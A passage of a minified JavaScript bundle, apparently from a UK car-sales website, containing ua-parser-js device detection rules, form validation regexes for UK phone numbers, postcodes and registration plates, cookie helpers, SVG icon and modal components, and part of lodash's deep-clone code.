Touch"],u,[p,b]],[/\b(ns-?\w{0,9}) b/i],[u,[f,"Insignia"],[p,b]],[/\b((nxa|next)-?\w{0,9}) b/i],[u,[f,"NextBook"],[p,b]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],u,[p,y]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],u,[p,y]],[/\b(ph-1) /i],[u,[f,"Essential"],[p,y]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[u,[f,"Envizen"],[p,b]],[/\b(trio[-\w\. ]+) b/i],[u,[f,"MachSpeed"],[p,b]],[/\btu_(1491) b/i],[u,[f,"Rotor"],[p,b]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[u,[f,V],[p,b]],[/(sprint) (\w+)/i],[f,u,[p,y]],[/(kin\.[onetw]{3})/i],[[u,/\./g," "],[f,j],[p,y]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[u,[f,U],[p,b]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[u,[f,U],[p,y]],[/smart-tv.+(samsung)/i],[f,[p,w]],[/hbbtv.+maple;(\d+)/i],[[u,/^/,"SmartTV"],[f,Z],[p,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,N],[p,w]],[/(apple) ?tv/i],[f,[u,S+" TV"],[p,w]],[/crkey/i],[[u,x+"cast"],[f,R],[p,w]],[/droid.+aft(\w+)( bui|\))/i],[u,[f,k],[p,w]],[/(shield \w+ tv)/i],[u,[f,V],[p,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[u,[f,q],[p,w]],[/(bravia[\w ]+)( bui|\))/i],[u,[f,W],[p,w]],[/(mi(tv|box)-?\w+) bui/i],[u,[f,B],[p,w]],[/Hbbtv.*(technisat) (.*);/i],[f,u,[p,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[f,X],[u,X],[p,w]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[u,[p,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,u,[p,g]],[/droid.+; (shield)( bui|\))/i],[u,[f,V],[p,g]],[/(playstation \w+)/i],[u,[f,W],[p,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[u,[f,j],[p,g]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[u,[f,Z],[p,C]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[f,u,[p,C]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[u,[f,H],[p,C]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[u,[f,S],[p,C]],[/(opwwe\d{3})/i],[u,[f,I],[p,C]],[/(moto 360)/i],[u,[f,T],[p,C]],[/(smartwatch 3)/i],[u,[f,W],[p,C]],[/(g watch r)/i],[u,[f,N],[p,C]],[/droid.+; (wt63?0{2,3})\)/i],[u,[f,U],[p,C]],[/droid.+; (glass) \d/i],[u,[f,R],[p,C]],[/(pico) (4|neo3(?: link|pro)?)/i],[f,u,[p,C]],[/; (quest( \d| pro)?)/i],[u,[f,F],[p,C]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[p,E]],[/(aeobc)\b/i],[u,[f,k],[p,E]],[/(homepod).+mac os/i],[u,[f,S],[p,E]],[/windows iot/i],[[p,E]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[u,[p,y]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[u,[p,b]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,b]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[p,y]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[u,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[m,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[m,h],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[m,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[m,h],[/ladybird\//i],[[m,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,m]],os:[[/microsoft (windows) (vista|xp)/i],[m,h],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[m,[h,ee,te]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[h,ee,te],[m,"Windows"]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[m,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[m,G],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,m],[/(ubuntu) ([\w\.]+) like android/i],[[m,/(.+)/,"$1 Touch"],h],[/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen|webos)\w*[-\/; ]?([\d\.]*)/i],[m,h],[/\(bb(10);/i],[h,[m,L]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[h,[m,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[m,_+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[m,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[h,[m,"watchOS"]],[/crkey\/([\d\.]+)/i],[h,[m,x+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[m,z],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux)(?: arm\w*| x86\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[m,h],[/(sunos) ?([\w\.\d]*)/i],[[m,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[m,h]]},re=function(e,t){if(typeof e===c&&(t=e,e=a),!(this instanceof re))return new re(e,t).getResult();var n=typeof o!==l&&o.navigator?o.navigator:a,r=e||(n&&n.userAgent?n.userAgent:""),g=n&&n.userAgentData?n.userAgentData:a,w=t?function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2==0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n}(ne,t):ne,C=n&&n.userAgent==r;return this.getBrowser=function(){var e,t={};return t[m]=a,t[h]=a,Q.call(t,r,w.browser),t[d]=typeof(e=t[h])===s?e.replace(/[^\d\.]/g,"").split(".")[0]:a,C&&n&&n.brave&&typeof n.brave.isBrave==i&&(t[m]="Brave"),t},this.getCPU=function(){var e={};return e[v]=a,Q.call(e,r,w.cpu),e},this.getDevice=function(){var e={};return e[f]=a,e[u]=a,e[p]=a,Q.call(e,r,w.device),C&&!e[p]&&g&&g.mobile&&(e[p]=y),C&&"Macintosh"==e[u]&&n&&typeof n.standalone!==l&&n.maxTouchPoints&&n.maxTouchPoints>2&&(e[u]="iPad",e[p]=b),e},this.getEngine=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.engine),e},this.getOS=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.os),C&&!e[m]&&g&&g.platform&&"Unknown"!=g.platform&&(e[m]=g.platform.replace(/chrome os/i,z).replace(/macos/i,G)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=typeof e===s&&e.length>500?X(e,500):e,this},this.setUA(r),this};re.VERSION="1.0.41",re.BROWSER=K([m,h,d]),re.CPU=K([v]),re.DEVICE=K([u,f,p,g,y,w,b,C,E]),re.ENGINE=re.OS=K([m,h]),typeof t!==l?(e.exports&&(t=e.exports=re),t.UAParser=re):n.amdO?(r=function(){return re}.call(t,n,t,e))===a||(e.exports=r):typeof o!==l&&(o.UAParser=re);var oe=typeof o!==l&&(o.jQuery||o.Zepto);if(oe&&!oe.ua){var ae=new re;oe.ua=ae.getResult(),oe.ua.get=function(){return ae.getUA()},oe.ua.set=function(e){ae.setUA(e);var t=ae.getResult();for(var n in t)oe.ua[n]=t[n]}}}("object"==typeof window?window:this)},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6615);const o=function(e,t,n){const r=document.createElement("input");r.setAttribute("type","hidden"),r.setAttribute("name",t),r.setAttribute("value",n),e.appendChild(r)};function a(e,t,n){if(!(0,r.Gv)(t))return!1;const a=document.createElement("form");if(a.setAttribute("method","POST"),a.setAttribute("action",e),"string"==typeof n)o(a,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];o(a,e,(0,r.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(a),a.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=e.isSpinning?"btn--is-spinning":"";return r.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>a});const r=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,o=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,a={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:r,message:"A valid landline number is required"},phone_mobile:{value:o,message:"A valid mobile number is required"},phone:{value:r||o,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use strict";n.d(t,{D8:()=>b,Dr:()=>c,Gv:()=>u,HI:()=>h,Q5:()=>i,R5:()=>s,RI:()=>m,S5:()=>l,aX:()=>g,cy:()=>d,hZ:()=>w,pX:()=>v,qC:()=>f,r5:()=>y,uJ:()=>p});var r=n(4467);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function i(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}const l=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let r=0,o=e.length;r<o;r++){const o=e[r],i=o[t];if(i&&(i===n||void 0===n))return a({},o)}return null}function s(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}function d(e){return!!e&&e.constructor===Array}function u(e){return"[object Object]"==={}.toString.call(e)}function m(e){return u(e)&&0===Object.keys(e).length}function p(e){return void 0===e||""===e||null===e}function f(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function h(e){return e>=1e3&&e<1e6?"".concat(f(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?f(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function v(e){const t=e%1==0;return new Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function g(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function y(e,t){return e&&e[t]||null}function b(e,t,n,r){if(!e)return"";let o="".concat(e,"=").concat(t);return o+=";max-age=".concat(n||2592e3),o+=";path=".concat(r||"/"),document.cookie=o,o}function w(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6801:()=>{window.m&&window.m.Action({updateVehicleFinance:(e,t)=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:{VehicleId:e,FinanceRepresentativeExample:t}})})},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8168),o=n(45),a=n(6540),i=n(7343);const l=["colour"];function c(e){let{colour:t=i.M.contentPrimary}=e,n=(0,o.A)(e,l);return a.createElement("svg",(0,r.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),a.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>r.A,aZ:()=>o.A,mb:()=>l,BT:()=>c.A,rw:()=>s,np:()=>d});var r=n(7125),o=n(1648),a=n(8168),i=n(6540);function l(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),i.createElement("g",null,i.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var c=n(7853);function s(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null",fill:"currentColor"},i.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function d(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null"},i.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),i.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(4520),o=n(4164),a=n(4644),i=n(6540),l=n(1248);function c(e){let{children:t,className:n,description:c,fallback:s=i.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:d,open:u,addPadding:m=!1,hideClose:p=!1,showTitle:f=!0,title:h}=e;return i.createElement(r.bL,{open:u,onOpenChange:d},i.createElement(r.ZL,null,i.createElement(r.hJ,{className:"radix_modal__overlay"}),i.createElement(r.UC,{className:(0,o.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>p&&e.preventDefault(),onPointerDownOutside:e=>p&&e.preventDefault()},i.createElement(a.s6,null,i.createElement(r.VY,{className:"radix_modal__description"},c)),f?i.createElement("div",{className:"radix_modal__header"},i.createElement(r.hE,{className:"radix_modal__title"},h),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))):i.createElement(i.Fragment,null,i.createElement(a.s6,null,i.createElement(r.hE,{className:"radix_modal__title"},h)),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))),i.createElement("div",{className:(0,o.A)("radix_modal__body",{padded:m})},i.createElement(i.Suspense,{fallback:s},t)))))}},7125:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",null,o.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7193:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Boolean]",l="[object Date]",c="[object Function]",s="[object GeneratorFunction]",d="[object Map]",u="[object Number]",m="[object Object]",p="[object Promise]",f="[object RegExp]",h="[object Set]",v="[object String]",g="[object Symbol]",y="[object WeakMap]",b="[object ArrayBuffer]",w="[object DataView]",C="[object Float32Array]",E="[object Float64Array]",k="[object Int8Array]",S="[object Int16Array]",M="[object Int32Array]",L="[object Uint8Array]",P="[object Uint8ClampedArray]",x="[object Uint16Array]",_="[object Uint32Array]",R=/\w*$/,O=/^\[object .+?Constructor\]$/,A=/^(?:0|[1-9]\d*)$/,N={};N[a]=N["[object Array]"]=N[b]=N[w]=N[i]=N[l]=N[C]=N[E]=N[k]=N[S]=N[M]=N[d]=N[u]=N[m]=N[f]=N[h]=N[v]=N[g]=N[L]=N[P]=N[x]=N[_]=!0,N["[object Error]"]=N[c]=N[y]=!1;var j="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,T="object"==typeof self&&self&&self.Object===Object&&self,V=j||T||Function("return this")(),I=t&&!t.nodeType&&t,D=I&&e&&!e.nodeType&&e,H=D&&D.exports===I;function Z(e,t){return e.set(t[0],t[1]),e}function q(e,t){return e.add(t),e}function W(e,t,n,r){var o=-1,a=e?e.length:0;for(r&&a&&(n=e[++o]);++o<a;)n=t(n,e[o],o,e);return n}function B(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function U(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function F(e,t){return function(n){return e(t(n))}}function z(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}var G,$=Array.prototype,K=Function.prototype,Y=Object.prototype,J=V["__core-js_shared__"],X=(G=/[^.]+$/.exec(J&&J.keys&&J.keys.IE_PROTO||""))?"Symbol(src)_1."+G:"",Q=K.toString,ee=Y.hasOwnProperty,te=Y.toString,ne=RegExp("^"+Q.call(ee).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),re=H?V.Buffer:void 0,oe=V.Symbol,ae=V.Uint8Array,ie=F(Object.getPrototypeOf,Object),le=Object.create,ce=Y.propertyIsEnumerable,se=$.splice,de=Object.getOwnPropertySymbols,ue=re?re.isBuffer:void 0,me=F(Object.keys,Object),pe=De(V,"DataView"),fe=De(V,"Map"),he=De(V,"Promise"),ve=De(V,"Set"),ge=De(V,"WeakMap"),ye=De(Object,"create"),be=Be(pe),we=Be(fe),Ce=Be(he),Ee=Be(ve),ke=Be(ge),Se=oe?oe.prototype:void 0,Me=Se?Se.valueOf:void 0;function Le(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Pe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function xe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function _e(e){this.__data__=new Pe(e)}function Re(e,t){var n=Fe(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&ze(e)}(e)&&ee.call(e,"callee")&&(!ce.call(e,"callee")||te.call(e)==a)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],r=n.length,o=!!r;for(var i in e)!t&&!ee.call(e,i)||o&&("length"==i||qe(i,r))||n.push(i);return n}function Oe(e,t,n){var r=e[t];ee.call(e,t)&&Ue(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function Ae(e,t){for(var n=e.length;n--;)if(Ue(e[n][0],t))return n;return-1}function Ne(e,t,n,r,o,p,y){var O;if(r&&(O=p?r(e,o,p,y):r(e)),void 0!==O)return O;if(!Ke(e))return e;var A=Fe(e);if(A){if(O=function(e){var t=e.length,n=e.constructor(t);t&&"string"==typeof e[0]&&ee.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!t)return function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(e,O)}else{var j=Ze(e),T=j==c||j==s;if(Ge(e))return function(e,t){if(t)return e.slice();var n=new e.constructor(e.length);return e.copy(n),n}(e,t);if(j==m||j==a||T&&!p){if(B(e))return p?e:{};if(O=function(e){return"function"!=typeof e.constructor||We(e)?{}:(t=ie(e),Ke(t)?le(t):{});var t}(T?{}:e),!t)return function(e,t){return Ve(e,He(e),t)}(e,function(e,t){return e&&Ve(t,Ye(t),e)}(O,e))}else{if(!N[j])return p?e:{};O=function(e,t,n,r){var o=e.constructor;switch(t){case b:return Te(e);case i:case l:return new o(+e);case w:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,r);case C:case E:case k:case S:case M:case L:case P:case x:case _:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}(e,r);case d:return function(e,t,n){var r=t?n(U(e),!0):U(e);return W(r,Z,new e.constructor)}(e,r,n);case u:case v:return new o(e);case f:return function(e){var t=new e.constructor(e.source,R.exec(e));return t.lastIndex=e.lastIndex,t}(e);case h:return function(e,t,n){var r=t?n(z(e),!0):z(e);return W(r,q,new e.constructor)}(e,r,n);case g:return a=e,Me?Object(Me.call(a)):{}}var a}(e,j,Ne,t)}}y||(y=new _e);var V=y.get(e);if(V)return V;if(y.set(e,O),!A)var I=n?function(e){return function(e,t,n){var r=t(e);return Fe(e)?r:function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}(r,n(e))}(e,Ye,He)}(e):Ye(e);return function(e,t){for(var n=-1,r=e?e.length:0;++n<r&&!1!==t(e[n],n,e););}(I||e,function(o,a){I&&(o=e[a=o]),Oe(O,a,Ne(o,t,n,r,a,e,y))}),O}function je(e){return!(!Ke(e)||(t=e,X&&X in t))&&($e(e)||B(e)?ne:O).test(Be(e));var t}function Te(e){var t=new e.constructor(e.byteLength);return new ae(t).set(new ae(e)),t}function Ve(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;Oe(n,i,void 0===l?e[i]:l)}return n}function Ie(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function De(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return je(n)?n:void 0}Le.prototype.clear=function(){this.__data__=ye?ye(null):{}},Le.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Le.prototype.get=function(e){var t=this.__data__;if(ye){var n=t[e];return n===r?void 0:n}return ee.call(t,e)?t[e]:void 0},Le.prototype.has=function(e){var t=this.__data__;return ye?void 